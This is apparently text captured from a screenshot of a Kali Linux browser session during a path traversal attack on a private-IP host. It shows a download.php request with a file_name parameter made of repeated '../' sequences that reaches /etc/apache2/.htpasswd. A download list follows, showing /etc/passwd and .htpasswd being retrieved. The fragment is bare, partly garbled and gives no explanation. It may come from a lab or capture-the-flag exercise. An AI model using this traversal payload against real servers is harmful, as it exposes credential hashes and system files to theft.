 192.168.133.129/d
192.168.133.129/download.php?file_name=../../../../../../../../../../../../../../etc/apache2/.htpasswd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Cannot find the file
_.._.._.._.._.._.._.._.._.._.._.._.._.._etc_apache2_.htpasswd
Completed — 50 bytes
_.._.._.._.._.._.._.._.._.._.._.._.._etc_passwd
Completed — 1.6 KB
download.php
Completed — 0 bytes
Show all downloads